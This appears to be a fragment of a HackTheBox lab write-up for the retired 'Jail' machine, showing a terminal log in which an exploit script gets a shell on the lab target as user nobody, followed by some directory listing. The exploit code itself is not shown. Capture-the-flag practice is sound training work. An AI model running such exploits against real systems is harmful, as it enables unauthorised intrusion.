 root@kali:~/HTB/retired/jail# ./exploit.py
[+] Opening connection to 10.10.10.34 on port 7411: Done
OK Ready. Send USER command.
[*] Switching to interactive mode
OK Send PASS command.
$ id
uid=99(nobody) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
$ dir
bin   dev  home  lib64    mnt  proc  run     srv  tmp  var
boot  etc  lib     media    opt  root  sbin  sys  usr
$ ls /home
frank
$ cat /home/frank/user.txt
cat: /home/frank/user.txt: Permission denied
$